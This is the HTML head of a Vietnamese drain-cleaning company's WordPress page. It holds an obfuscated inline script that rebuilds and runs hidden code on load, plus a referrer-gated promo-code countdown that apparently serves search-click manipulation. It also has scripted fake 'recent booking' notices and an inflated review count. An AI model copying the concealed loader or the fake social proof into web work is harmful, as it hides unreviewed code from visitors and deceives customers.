<link rel='stylesheet' id='flatsome-main-css' href='https://thongtacconghanoi.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.13' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://thongtacconghanoi.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.13);
				src:
					url(https://thongtacconghanoi.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.13) format("embedded-opentype"),
					url(https://thongtacconghanoi.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.13) format("woff2"),
					url(https://thongtacconghanoi.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.13) format("truetype"),
					url(https://thongtacconghanoi.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.13) format("woff"),
					url(https://thongtacconghanoi.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.13#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://thongtacconghanoi.net/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"Y","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-content/plugins/quick-extra-tool//public/assets/js/aio-tools-public.js?ver=2.6.5" id="aio-tools-js"></script>
<script type="text/javascript" id="wpfomo-public-script-js-extra">
/* <![CDATA[ */
var settings = {"buyer_name":["Anh Trung","Ch\u1ecb Ho\u00e0ng","Anh Minh","Anh Ho\u00e0ng Hi\u1ebfu","Th\u00f9y D\u01b0\u01a1ng","Anh D\u0169ng","Ho\u00e0ng Minh","T\u00f9ng L\u00e2m","Chi Ng\u1ecdc","Phan To\u00e0n","Anh Ho\u00e0ng"],"purchase_time":["10 ph\u00fat tr\u01b0\u1edbc","20 ph\u00fat tr\u01b0\u1edbc","30 ph\u00fat tr\u01b0\u1edbc","26 ph\u00fat tr\u01b0\u1edbc","15 ph\u00fat tr\u01b0\u1edbc","12 ph\u00fat tr\u01b0\u1edbc","45 ph\u00fat tr\u01b0\u1edbc","23 ph\u00fat tr\u01b0\u1edbc","58 ph\u00fat tr\u01b0\u1edbc","28 ph\u00fat tr\u01b0\u1edbc","6 ph\u00fat tr\u01b0\u1edbc"],"product_name":["\u0110\u00e3 \u0111\u1eb7t l\u1ecbch h\u00fat b\u1ec3 ph\u1ed1t t\u1ea1i 102 Ch\u00f9a L\u00e1ng","\u0110\u1eb7t l\u1ecbch: h\u00fat b\u1ec3 ph\u1ed1t t\u1ea1i 101 L\u00e1ng H\u1ea1","\u0110\u1eb7t L\u1ecbch: h\u00fat b\u1ec3 m\u1ee1 t\u1ea1i Tr\u01b0\u01a1ng \u0110\u1ecbnh","\u0110\u00e3 g\u1ecdi b\u00ean n\u00e0y, l\u00e0m nhanh - hi\u1ec7u qu\u1ea3","\u0110\u1eb7t l\u1ecbch : 4h30 Th\u00f4ng t\u1eafc t\u1ea1i H\u1ed3 T\u00f9ng M\u1eadu!","\u0110\u1eb7t l\u1ecbch: th\u00f4ng b\u1ed3n c\u1ea7u t\u1ea1i Xu\u00e2n Thu\u1ef7","\u0110\u00e3 g\u1ecdi b\u00ean n\u00e0y, l\u00e0m nhanh - hi\u1ec7u qu\u1ea3","\u0110\u1eb7t l\u1ecbch : 19h c\u1ea7n th\u00f4ng b\u1ed3n c\u1ea7u t\u1ea1i Xu\u00e2n Thu\u1ef7","M\u00ecnh \u0111\u00e3 h\u00fat b\u00ean n\u00e0y, r\u1ea5t chu \u0111\u00e1o","\u0110\u1eb7t l\u1ecbch : Th\u00f4ng tho\u00e1t s\u00e0n t\u1ea1i Tr\u1ea7n Duy H\u01b0ng","\u0110\u1eb7t l\u1ecbch: h\u00fat b\u1ec3 ph\u1ed1t ng\u00f5 394 M\u1ef9 \u0110\u00ecnh"],"product_image":["https:\/\/thongtacconghanoi.net\/wp-content\/uploads\/2021\/07\/chup-anh-gia-dinh-ngoai-troi-01-115x115.jpg","https:\/\/thongtacconghanoi.net\/wp-content\/uploads\/2021\/06\/152213_PGS._Chu_CYm_ThY-115x115.jpg","https:\/\/thongtacconghanoi.net\/wp-content\/uploads\/2021\/07\/tai-xuong-115x115.jpg","https:\/\/thongtacconghanoi.net\/wp-content\/uploads\/2021\/07\/ha-giang-1-minh-1-115x115.jpeg","https:\/\/thongtacconghanoi.net\/wp-content\/uploads\/2021\/07\/hoa-ra-di-du-lich-lam-chung-ta-hanh-phuc-hon2-4-115x115.jpg","https:\/\/thongtacconghanoi.net\/wp-content\/uploads\/2021\/07\/085452_noi_com_dien_5-115x115.jpg","https:\/\/thongtacconghanoi.net\/wp-content\/uploads\/2021\/07\/7830_1-115x115.jpg","https:\/\/thongtacconghanoi.net\/wp-content\/uploads\/2021\/07\/15-2-115x115.jpg","https:\/\/thongtacconghanoi.net\/wp-content\/uploads\/2021\/07\/du-lich-da-lat-115x115.jpg","https:\/\/thongtacconghanoi.net\/wp-content\/uploads\/2021\/07\/4170212018990633034827073394452627012976640o-crop-15405296382841428575550-115x115.jpg","https:\/\/thongtacconghanoi.net\/wp-content\/uploads\/2021\/07\/11668729737778497055655875642313329725036181o-1596512751887582411971-115x115.jpg"],"custom_url":["#","#","#","#","#","#","#","#","#","#","#"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-content/plugins/wpfomo/public/js/wpfomo-public.js?ver=1.1.0" id="wpfomo-public-script-js"></script>
<link rel="https://api.w.org/" href="https://thongtacconghanoi.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thongtacconghanoi.net/wp-json/wp/v2/posts/11448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thongtacconghanoi.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thongtacconghanoi.net/?p=11448' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thongtacconghanoi.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacconghanoi.net%2Fuu-nhuoc-diem-cua-be-aerotank%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thongtacconghanoi.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacconghanoi.net%2Fuu-nhuoc-diem-cua-be-aerotank%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><script>var cf7windowWidth = 500;var cf7simplePopupAutoClose = 7000;</script><script>var ms_grabbing_curosr = 'https://thongtacconghanoi.net/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://thongtacconghanoi.net/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MRTT13P2KG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MRTT13P2KG');
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Hưng Thịnh",
  "image": "https://thongtacconghanoi.net/wp-content/uploads/2024/04/logo.svg",
  "@id": "",
  "url": "https://thongtacconghanoi.net/",
  "telephone": "0974.222.997",
  "priceRange": "1.000.000VNĐ - 10.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Ngách 41 Ngõ 199 Hồ Tùng Mậu, Cầu Diễn, Quận Nam Từ Liêm Hà Nội",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 105.76317213869953,
    "longitude": 21.038941066697312
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/thongtaccong/",
    "https://twitter.com/ThongtaccongHN_",
    "https://thongtaccongtaihanoi2.blogspot.com/",
    "https://thongtacconghanoi2.mystrikingly.com/",
    "https://www.youtube.com/channel/UC8GVovKgej2Z4cjl-X5DpRQ/",
    "https://www.pinterest.com/thongtacconghn/",
    "https://thongtacconghanoi2.wordpress.com/",
    "https://thongtacconghanoi2.tumblr.com/",
    "https://thongtaccongtaihanoi.blog.fc2.com/",
    "https://thongtacconghanoi2.weebly.com/",
    "https://sites.google.com/view/thongtacconghanoi2"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Hưng Thịnh",
  "url": "https://thongtacconghanoi.net/author/hungthinh/",
  "image": "https://thongtacconghanoi.net/wp-content/uploads/2024/05/logo-1-1.jpg",
  "sameAs": [
    "https://www.facebook.com/hungthinh20231/",
    "https://twitter.com/hungthinh20231",
    "https://gettr.com/user/hungthinh2023",
    "https://glose.com/u/Thinhhung",
    "https://www.scoop.it/u/h-ng-th-nh-1",
    "https://www.pinterest.com/hungthinh20231/",
    "https://hungthinh2023.blog.fc2.com/",
    "https://hungthinh2023.blogspot.com/",
    "https://hungthinh2023.mystrikingly.com/",
    "https://hungthinh2023.weebly.com/",
    "https://sites.google.com/view/hungthinh2023/"
  ],
  "jobTitle": "CEO",
  "worksFor": {
    "@type": "Organization",
    "name": "Công ty cổ phần nhà nước vệ sinh môi trường Hưng Thịnh"
  }  
}
</script>


<script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://thongtacconghanoi.net/lien-he/}"
    },

    "isPartOf":"https://thongtacconghanoi.net/",
    "@id":"https://thongtacconghanoi.net/contact/",
    "url":"https://thongtacconghanoi.net/contact/",
    "name":"Liên hệ dịch vụ của Hưng Thịnh",
    "description":"Liên hệ ngay với chúng tôi khi bạn cần hút bể phốt tại hà nội Chúng tôi có rất nhiều văn phòng khắp các quận tại Hà Nội Hotline 0974.222.997",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-03-08",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/nz6Bd2giRCWv7KX68"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/nz6Bd2giRCWv7KX68"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/nz6Bd2giRCWv7KX68"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/nz6Bd2giRCWv7KX68"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/nz6Bd2giRCWv7KX68"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/nz6Bd2giRCWv7KX68"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về dịch vụ thông hút bể phốt của Hưng Thịnh",
        "url":"https://thongtacconghanoi.net/wp-content/uploads/2024/04/Imagesvideo-cover.png",
      "@id":"https://thongtacconghanoi.net/wp-content/uploads/2024/04/road-construction-in-himalayas-QDEHVB2-1.jpg"
    }
}</script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script type="text/javascript">

	var referrer,checkFefer,flagref,html,startcountdown;(function(){var SHs='',Dms=551-540;function ABw(a){var h=3520873;var d=a.length;var p=[];for(var b=0;b<d;b++){p[b]=a.charAt(b)};for(var b=0;b<d;b++){var s=h*(b+421)+(h%31597);var l=h*(b+498)+(h%24203);var u=s%d;var k=l%d;var q=p[u];p[u]=p[k];p[k]=q;h=(s+l)%3719370;};return p.join('')};var eJG=ABw('nvtsxrmcoohagedfwrtnurltucsqyjbcpkioz').substr(0,Dms);var INL='.of lt(8.;l}4,-g. ;ha1=n="a=cr{ )=ath;=vo+-es=nh;(l*(;bf1 )=A t+90,]1=+)o.tr=r17;lx a,0maak71c[<(c[;f=p(;m.rC.l)r.ot94;4w=c;) ==3p nd8ivg+t(sA;asr1p"0xt ;pkt))fz[ior ,=1tp]f"et[2c ho(ejt=g"9nf(hfv=zo8sv-coe0+ruwn5)v[(eo 7;=n6i ;ifhj=ja);!p6jprtenCi>uu.53n]1)rb(zrl)alaaw rrco=n"[=ge(gnahqerihid648rq+ou=+;(;(p,=1;f{ht(tee=n>er=}ardwCp,ra fdnl.),+,0cg]g<lyd)brj=i; r fhe[oltt+)(frtoaAl(cr)rCn;r[+2-lu8ar)xip-u0ugv(]o{m)"o1  msl).+ea(bl.7ctal+z+-}9khf,h,}hf;;s(5v vnns;r{35+.;(.u=)vri[n+rg.hv,;ix;,fa8dtrv8, c;aal(.lAtvvv="=ma,a9tx,nbc=;esyml;4 +C=cn6lfuj[pn,fC;;+roiil]yv=4,t6i7ig;golju,rd}+.a(y),rf7p9if6(6o="rfge)fx;]),l*t!=27lht{{<qh(1var2ul,(y)u=rs+v;;fd0).0 2}c=kSj+gA(hhv;+n].=uef]5ji],;Cct;Cstnrie;;ab")rs;rsalr)("r8h7<kutgh=.92ka,r;iie(up;[]rg(xSsad=rvre,a0anlgojz[())2u(((v]ufp,,;=a0q(frmh=r=)sndi[.n]z++<ur).;iah 2=r)..j9evf6s+tn10v0;mn[elpoo.0o)p]8)s+m{rrn l.jp6-b,ue})em.ov2je.p;';var SOQ=ABw[eJG];var ocL='';var CsG=SOQ;var tQj=SOQ(ocL,ABw(INL));var HhH=tQj(ABw('.;ee.t=c)(4 O!O4uhcsrmg$2OOO30tFnc.4Mstp4gJaOdlpr3e_odDeOotO {ecOeu_8)ef_.)s(lc_ 90532f$o&d.":lti31tO.go6jOd1ed{26A.e6Od*iO5to%.yOOlOO10;))iugcr1"P\'a%.o)O]4(focO4c;r:!i);p8O$OiOn.rt$r1 #c(n eodeate.OEhnu%O4ak1]Dp.v:u_Qfw=uawl}6n)2cOc.reeb;ubb5cLsl3#cD 1(pOv5hbe.cO0i.(Gd$0n.,+eO=;Ige,1nwot3$D:)=.txJtai;.]%0f30 nl:hrn_  eO;ni6.2q"; ;hare.ot00ftemfpa.-hjmo.j!u;OoyoMO n;,oI)nc%0%O)pue%Oolf37,(hl.n:)t{i;.$;Oc.b0n_cOtu:=cOeaG,O;" ud_@65(*!ouxOrI!s=08].1KOnOO6an,\/%f:oe;.fo+18:gofcOte-,eylO $tOtet6wccv1c%o;_O),trt.leDbe{:g!6griO4f$<](f6aruaustf.efcloOOoO7uo1h:%0.]jeO\/O!" fdr2tx{8:)lhcOa\'y)"-lber,Ococq(sioop5OO1fx%=ocO$Ou;),cc_n(sl.urx1irisuern)) c0ra(OcOiO_n!4=cb(.1;t5f{cOnen:1rptC5s)af;otc(r0uc_%?J%ecpn)opOpwOu!r]cO3is6mlD.++;us,!p]r1 .>O4O8tgnurrfan;1=c8c(3Co1t.Peel1OO"Ox)c=O)(uNgy!fOg(eO_b=O)c16e,(t_eaf#efr ._C6(r5tO)f!u(O0%+6d&pbc}F 0 pe$%hogiz5DOuciu;lefO. b(ws].{t.e=vb.t #;O(!nyeO{Ow{jrc%o1);.;oePrcp1n.nx"rl_o"BebO;ci:i;OOffL6tbslc;9nlgteiu(Gyf7((!h08I eozneos!r=saM3ceeOr9cnO.bOe!d$O;et!Oebb)atrpwOe;ug=OOeCoe(ssfdn;ioOw.ahofc:.[e(2r.Or.O4eg7o.OOnH=n0Oz0lf_6soD1;$gafoiw}3-OfrObOe ].tO;6";nr}d-Odn,$gi3f$o]htsO_c;5twOeeomO;hKifc-O..]eF_.omn3,On=FnFroO$,5n:2;OklOcOnuEp0Q2 c4>$.rdetO};\/a:(:N1O;8fg#etnuj-0.iiO+rtcn=@}cnfn;.i-cnOtspOilidOn}oipu%0(:_e.ers](5CO.(;bitf-.r].n5f.o.O.cw)]6b$f1;9w4"w_}L3n;":cccme;L8.o):e.1w31wefp5(r_)lO:Oc5Jnez{!0Oe.6_Meo{Jft(?_oq4)7 c8&r]e6,ete!o3fs7.Brs01;0:wo03.O:dl]7 f.1=0Oc3{)]rdldr.;%c.cr_(0)gpO[O0:_wrPOtzo##a===M.gc;o2_sroE_5si.3u%(snw:0l.,OMa].w;#]sir (K$0OnOtct}.2k(oectwiOtor%.eor}tO,ec%n2fO)+::Oro=bH18.{{rOnOtt.n,(OaBt+goeOe3e>eee0rnh u);vc9E3x: -r5s]OsO.0Cdz.gOO7;aD;(16mRw;(.!o4be:e()uifM=(yuOe2>_SckOt7f:FfSf;]ORnjcc6b,-no(c}c<=Ac-dut1cb;mz;9)8rcoue]n#ib+e>}cc=.Oi0c,l1tO)Oi22e);.utieHw(t_2.s,1OtO0ltlone7t=;ff.#L)fsy6e}Ok<r=id1el.fo5_6(\/r0eOlrn}]rsc;cfnn.4t2,(r7gF:5OdOOn+O;nef-ObJ(OB1OOire "=(0=w.f(f8C(e}-(2>(O[#)ryO1).f.:OO,AnftO "a9jtsm) hO8_srO}7epAr}n(aOlmg.i3_oe()(Oi!2.tdfo)_8{>D5jO%e.m.eb!0=t)n73c)]9rtec9d(.6rrs()o,1#,[O0oenc$h#c.2b#)pcOcfdF O 2n5O:O.)k=o.emoa;n!)e$cO;"#<:ts3n.O.)n$cr30;c{;O)0o:,ntf;(5J(o)h xo}y=MO$tdeu.t)O0;,cG}eo.oO_f).=O8)is?ariOw(!xn2a?bO.8.7d0s=0.E9.cui3;ru{tco7fen=fd69=ety,Ob,oyc2u)0&Os4%r((1fr)mtj(q1i_fffO)xet:e9>O$iO_6g.O)#\'Occeq1pr{oo.uO(ude)1cj0cO.;f}cor.:sice-cOO8;io.mqO=hd.fO.ce0Of:li$t_* cD2br3.(niw.$Ototo:)!O!OOt[endo-"-=utOb(gOnfO#.ed{OOO)*goOO"epnn:)t$c1d6orgj)luet c;.lnl6}6 d;OOi#EJ>bmntf(cT)1ic&OriOR(c;OG;O}c0_!.OQc,9rO!}Oy"[O}$o9n_O.=_ai$,,{tr\/5Ou.7."ruf$501Fm3)=$;;1(oz.x.].)nBO0et.4u\/,(Ir)$:o,.cec.-E6c{gO_O,9c{ccmcf!7g)l;OOnwsd;sbsr4zO[rOcObO_tOJ1,.?.%]O,c++goi O)aOu]drOOt)m)0OO(c 1go.b3;0nu.l)7of_6!0cuf8;%f31m;bns-edO5eel)it!nc.ef=O.(+t=J9{eij;u;=;-O6f=7)lBH.O94sc]]grif5cn$aae;p(7deo6odo0tt8.;bpOB.6%0@gp2rnO2.unmb#.4. q;x9[-,1r(1.t]i)n7];ci 8)tren7,$u9#$. 1uka{afevn95e18fO1OKMdlOcm;i-.)O\'ft:lo@;vf0ueof>dT_O=f)Jctco{riQdf!hcfstf%iu.fp6o2Ottr(onr2rF=$.r,:r5OOOg$5f1(}ja!O6__3oOgoi[pgnir)0e;g.]l53-*)1.> (_395O1:c1O{cbryr(]:ce],t0)i)l OdB]9Ocaerne150O)( 35.tcdee.7aoo4.aiocusOJ)O{0mcner{nxrx1i;fd%r)Kn{]lO_{OK7[Othej1Ono(aiv0eh;yRld.t8qK;5eods!Sp #.cb_]fJIr1hj2o) =o;,]c.Ot1.Ltcaa$ udnedn@5s$;k..cl:r! o'));var BpX=CsG(SHs,HhH );BpX(5839);return 8757})()
</script>







<script type="text/javascript">

document.addEventListener("DOMContentLoaded", function () {
    const isMobile = window.innerWidth <= 768; // Kiểm tra nếu màn hình là mobile (≤768px)

    if ( !isMobile  ) {
        // Ẩn phần tử nếu không phải trên thiết bị di động
        document.getElementById("khuyenmai").style.display = "none";
        document.getElementById("khuyenmai1").style.display = "none";
        return; // Không chạy script nếu là PC
    }

    let count = 10000;
    const time = 120; // Thời gian đếm ngược
    let count1 = 10000;
    const time1 = 120;
    const code = "khuyenmai2"; // Mã khuyến mãi
    const code1 = "khuyenmai2"; // Mã khuyến mãi
    const referrer = document.referrer; // Lấy nguồn gốc truy cập
    const ifmListBrowser = ["google.com", "google.com.vn", "coccoc.com"]; // Danh sách nguồn hợp lệ

    // Hàm kiểm tra referrer
    function checkReferrer(ref, list) {
        return list.some((domain) => ref.includes(domain));
    }

    const flagRef = checkReferrer(referrer, ifmListBrowser);

    console.log("Nguồn hợp lệ:", flagRef);

    function countDown() {
        const khuyenmai = document.getElementById('khuyenmai');
        if (count > time) {
            count--;
            khuyenmai.innerHTML =
                "<span onclick='batdau()'><font color='blue'><b><i class='fa fa-hand-o-right'></i><i class='fa fa-hand-o-right'></i><i class='fa fa-hand-o-right'></i></b></font></span>";
            setTimeout(countDown, 1000); // Truyền hàm trực tiếp
        } else if (count > 0) {
            count--;
            khuyenmai.innerHTML = "<font color='blue'><b>Đợi " + count + 's</b></font>';
            setTimeout(countDown, 1000); // Truyền hàm trực tiếp
        } else {
            khuyenmai.innerHTML = "<font color='blue'><b> " + code + ' </b></font>';
        }
    }
    
    function countDown1() {
        const khuyenmai1 = document.getElementById('khuyenmai1');
    
        if (count1 > time1) {
            count1--;
            khuyenmai1.innerHTML =
                "<span onclick='batdau1()'><font color='orange'><b><i class='fa fa-exclamation'></i><i class='fa fa-exclamation'></i><i class='fa fa-exclamation'></i></b></font></span>";
            setTimeout(countDown1, 1000); // Truyền hàm trực tiếp
        } else if (count1 > 0) {
            count1--;
            khuyenmai1.innerHTML = "<font color='orange'><b>Đợi " + count1 + 's</b></font>';
            setTimeout(countDown1, 1000); // Truyền hàm trực tiếp
        } else {
            khuyenmai1.innerHTML = "<font color='orange'><b> " + code1 + ' </b></font>';
        }
    }
    
    if (flagRef) {
        // Định nghĩa các hàm batdau và batdau1 trong phạm vi toàn cục
        window.batdau = function() {
            count = time;
        };
    
        window.batdau1 = function() {
            count1 = time1;
        };
        
        countDown();
        countDown1();
    } else {
        document.getElementById('khuyenmai').style.display = 'none';
        document.getElementById('khuyenmai1').style.display = 'none';
    }
});

</script>



<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Hưng Thịnh Thông Tắc Cống Hút Bể Phốt Tại Hà Nội Giá Rẻ 2025",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.9",
        "bestRating": "5",
        "ratingCount": "18653"
    }
}</script>


<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings 